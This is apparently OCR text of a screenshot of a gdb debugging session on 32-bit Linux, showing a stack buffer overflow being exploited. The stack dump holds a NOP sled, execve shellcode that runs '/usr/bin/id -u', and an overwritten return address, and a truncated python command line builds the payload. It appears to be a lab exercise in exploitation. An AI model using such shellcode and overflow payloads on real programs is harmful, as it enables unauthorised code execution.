 Edit View Search Tools Documents Help
Terminal
Locals at 0xbffff76c, Previous frame's sp is 0xbffff774
Saved registers:
eip at 0xbffff770
start of /bin
start of shellcode
(gdb) x/100x 0xbffff770 - 140
0xbffff6e4: 0xb7fd6ff4 0xb8000ce0 0x00000000 0xbffff768
0xbffff6f4: 0xb7ff9300 0x00000002 0x48e0fe81 0xb7f076f0
0xbffff704: 0xb8000ce0 0xbffff768 0x0804838c 0xbffff720
0xbffff714: 0xbffff96c 0x00000000 0x00000000 0x90909090
0xbffff724: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff734: 0x90909090 0x90909090 0x90909090 0x64692f68
0xbffff744: 0x69622f68 0x752f686e 0xe0897273 0x89752d68
0xbffff754: 0x752d68e3 0x5168e189 0xc3895053 0xc031e189
0xbffff764: 0x80cd0bb0 0x51525354 0x51525354 0x51525354
0xbffff774: 0x51525354 0x51525354 0x51525354 0x51525354
0xbffff784: 0x51525354 0x51525354 0x51525354 0x00000000
0xbffff794: 0x00000001 0x00000001 0x00000000 0xb7fd6ff4
0xbffff7a4: 0xb8000ce0 0x00000000 0xbffff7d8 0x40f5f780
0xbffff7b4: 0x48e0fe81 0x00000000 0x00000000 0x00000000
0xbffff7c4: 0xb7ff9300 0xb7eafded 0xb8000ff4 0x00000002
0xbffff7d4: 0x080482b0 0x00000000 0x080482d1 0x0804838e
0xbffff7e4: 0x00000002 0xbffff804 0x080483d0 0x080483c0
0xbffff7f4: 0xb7ff47b0 0xbffff7fc 0xb7ffe9fd 0x00000002
0xbffff804: 0xbffff93e 0xbffff96c 0x00000000 0xbffff9dd
0xbffff814: 0xbffff9f0 0xbffff9fb 0xbffffa0b 0xbffffa47
0xbffff824: 0xbffffa59 0xbffffa66 0xbffffce1 0xbffffd11
0xbffff834: 0xbffffd3e 0xbffffd4f 0xbffffd89 0xbffffd94
0xbffff844: 0xbffffde1 0xbffffdf9 0xbffffe08 0xbffffe23
0xbffff854: 0xbffffe4f 0xbffffe60 0xbffffe69 0xbffffe7c
0xbffff864: 0xbffffe93 0xbffffe9b 0xbffffeae 0xbffffecf
(gdb) run $(python -c 'print "\x90" * 32 + "\x68\x2f\x69\x64\x00\x68\x2f\x62\x69
Ln 6, Col 13 INS